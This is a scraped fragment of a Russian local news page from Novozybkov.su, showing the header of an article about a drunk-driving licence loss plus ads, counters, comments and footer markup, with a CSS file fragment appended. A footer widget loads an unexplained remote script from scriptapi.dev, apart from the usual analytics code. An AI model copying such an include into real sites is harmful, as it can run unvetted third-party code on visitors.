type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f\/","headline":"Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-22_10-27-03.jpg","dateCreated":"2026-01-22T10:30:39+00:00","datePublished":"2026-01-22T10:30:39+00:00","dateModified":"2026-01-22T10:30:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b2-%d0%b7%d0%b0-%d0%bf%d1%8c%d1%8f/" title="Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован" rel="bookmark">Жителя Новозыбкова лишили прав за пьяное вождение, автомобиль конфискован</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-22T10:30:39+03:00">22.01.2026</time> <time class="entry-time" datetime="2026-01-22T10:30:39+03:00">10:30</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td><a href="https://novozybkov.su/2026/01/21/" aria-label="Записи, опубликованные 21.01.2026">21</a></td><td><a href="https://novozybkov.su/2026/01/22/" aria-label="Записи, опубликованные 22.01.2026">22</a></td><td id="today"><a href="https://novozybkov.su/2026/01/23/" aria-label="Записи, опубликованные 23.01.2026">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-842" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxwPKdN1"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2026/01/куры-несушки-300х250_25-января.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Анатолий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%8e-%d0%b0%d0%b3%d1%80%d0%b5%d1%81%d1%81%d0%b8%d0%b2%d0%bd%d1%8b%d1%85-%d1%81%d0%be%d0%b1%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d0%bb%d0%be%d0%b2%d0%b0%d0%bb%d0%b8/#comment-50076">На стаю агрессивных собак пожаловались жители Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d1%82%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82%d0%b8%d1%80%d0%be/#comment-50073">За год в Брянской области отремонтировали 188 км автомобильных дорог </a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50071">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Читатель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%bd%d0%b0%d1%8f-%d0%bf%d0%be%d0%b3%d0%be%d0%b4%d0%b0-%d1%81%d0%be%d0%b1%d0%bb%d1%8e%d0%b4%d0%b0%d0%b9%d1%82/#comment-50070">Аномально-холодная погода! Соблюдайте требования пожарной безопасности</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e1ef01bc09"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css
body_size: 2301
content:
.jfbalbum img, .srizon-yt-container img{ max-width:100%;margin:0 !important;padding:0 !important;}.full-size-image{ text-align:center;}.full-size-image img{ max-height:inherit;max-width:100%;}.full-size-single-image{ text-align:center;cursor:pointer;}.full-size-single-image img{ max-height:inherit;}.full-size-image-container{ position:relative;}.full-size-image-container:hover span.srz-prev, .full-size-image-container:hover span.srz-next, .full-size-card-image-container:hover span.srz-next{ opacity:0.7;}.current-caption{ position:absolute;background-color:rgba(38, 38, 38, 0.65);color:#DDDDDD;margin:0;padding:10px;box-sizing:border-box;z-index:50;overflow:hidden;display:none;}span.srz-prev, span.srz-next{ opacity:0.2;position:absolute;top:50%;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;}span.srz-prev{ left:0;border-right:20px solid black;}span.srz-next{ right:0;border-left:20px solid black;}.full-size-card-image-container{ position:relative;margin-bottom:40px;padding-right:30px;}.full-size-card-image-container img{ max-height:inherit;width:auto;}.card-first{ position:relative;top:0;left:30px;z-index:30;cursor:pointer;}.card-second{ position:absolute;top:15px;left:15px;z-index:20;opacity:.5;border:1px solid #999;}.card-third{ position:absolute;top:30px;left:0;z-index:10;opacity:.1;border:1px solid #999;}.card-to-be-removed{ position:absolute;left:200px;top:100px;opacity:.0;transform:scale(.1) translate3d(2000px, 0, 0);}span.srz-next-card{ right:0;opacity:0.2;position:absolute;bottom:20px;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;border-left:20px solid black;}.full-size-card-image-container:hover span.srz-next-card{ opacity:0.7;}.srz-clearfix:before,.srz-clearfix:after{ content:" ";display:table;}.srz-clearfix:after{ clear:both;}.withtransition{ -webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.shadow3pxgrey img{ box-shadow:0 0 3px #666;}.shadow5pxgrey img{ box-shadow:0 0 5px #666;}.radius2px img{ border-radius:2px;}.radius5px img{ 